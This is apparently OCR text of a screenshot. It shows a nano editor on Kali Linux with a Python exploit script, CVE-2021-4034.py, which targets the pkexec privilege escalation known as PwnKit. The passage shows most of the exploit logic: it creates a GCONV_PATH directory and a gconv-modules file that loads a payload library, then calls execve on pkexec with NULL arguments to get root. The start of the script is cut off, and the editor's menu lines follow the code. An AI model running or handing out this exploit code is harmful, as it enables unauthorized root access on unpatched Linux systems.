 GNU nano 7.2 CVE-2021-4034.py *
    sys.exit()
os.chmod('payload.so', 0o0755)
# make the GCONV_PATH directory
try:
    os.mkdir('GCONV_PATH=.')
except FileExistsError:
    print('[-] GCONV_PATH=. directory already exists, continuing.')
except:
    print('[!] Failed making GCONV_PATH=. directory.')
    sys.exit()
# Create a temp exploit file
try:
    with open('GCONV_PATH=./exploit', 'wb') as f:
        f.write(b'')
except:
    print('[!] Failed creating exploit file')
    sys.exit()
os.chmod('GCONV_PATH=./exploit', 0o0755)
# Create directory to hold gconf-modules configuration file
try:
    os.mkdir('exploit')
except FileExistsError:
    print('[-] exploit directory already exists, continuing.')
except:
    print('[!] Failed making exploit directory.')
    sys.exit()
# Create gconf config file
try:
    with open('exploit/gconv-modules', 'wb') as f:
        f.write(b'module  UTF-8//    INTERNAL    ../payload    2\n');
except:
    print('[!] Failed to create gconf-modules config file.')
    sys.exit()
# Convert the environment to an array of char*
environ_p = (c_char_p * len(environ))()
environ_p[:] = environ
print('[+] Calling execve()')
# Call execve() with NULL arguments
libc.execve(b'/home/red/.git/pkexec', c_char_p(None), environ_p)
KALI LINUX
"the quieter you become, the more you are able to hear"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End